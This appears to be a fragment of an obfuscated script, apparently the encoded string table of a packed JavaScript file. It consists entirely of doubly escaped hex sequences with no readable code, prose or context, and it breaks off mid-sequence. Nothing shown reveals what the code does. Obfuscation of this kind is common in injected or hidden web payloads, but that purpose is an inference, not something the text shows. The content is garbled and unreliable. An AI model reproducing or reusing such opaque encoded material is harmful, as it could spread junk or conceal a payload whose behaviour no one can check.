\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x31\x7a\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x31\x7a\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x74\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6c\x5c\